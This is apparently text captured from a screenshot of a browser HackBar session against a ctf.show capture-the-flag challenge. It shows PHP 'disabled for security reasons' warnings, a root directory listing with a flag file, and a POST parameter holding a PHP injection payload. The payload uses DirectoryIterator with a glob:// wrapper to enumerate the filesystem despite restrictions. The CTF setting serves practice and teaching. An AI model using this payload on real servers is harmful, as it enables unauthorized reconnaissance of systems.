 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
\bin dev etc flagc.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://e94242ee-11d4-47c8-a094-50c017aa144f.challenge.ctf.show:8080/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
c=?>\<?php $a=new DirectoryIterator("glob:///*"); foreach($a as $f) {echo($f->__toString().' '); } exit(0); ?>